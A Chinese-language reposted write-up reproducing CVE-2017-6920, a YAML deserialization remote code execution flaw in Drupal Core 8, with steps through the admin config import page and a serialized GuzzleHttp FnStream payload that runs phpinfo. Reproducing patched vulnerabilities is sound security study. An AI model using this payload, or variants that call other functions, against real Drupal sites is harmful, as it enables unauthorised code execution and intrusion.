Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞(CVE-2017-6920

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞(CVE-2017-6920相关的知识,希望对你有一定的参考价值。

漏洞背景:2017年6月21日,Drupal官方发布了一个编号为CVE-2017- 6920 的漏洞,影响为Critical。这是Drupal Core的YAML解析器处理不当所导致的一个远程代码执行漏洞,影响8.x的Drupal Core。

漏洞复现:

1.打开网页先登录一个管理员账号。



2.访问 http://你的ip:8080/admin/config/development/configuration/single/import

3.然后如下图所示:第二个随便填。

poc:!php/object "O:24:\"GuzzleHttp\Psr7\FnStream\":2:s:33:\"\0GuzzleHttp\Psr7\FnStream\0methods\";a:1:s:5:\"close\";s:7:\"phpinfo\";s:9:\"_fn_close\";s:7:\"phpinfo\";"

4.然后执行最下面的import,会再出来个phpinto就代表成了。以上是关于Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞(CVE-2017-6920的主要内容,如果未能解决你的问题,请参考以下文章

在 Drupal 8 站点中找不到类“DOMDocument”

注意:未定义索引:Drupal\Core\Routing\ 中的路径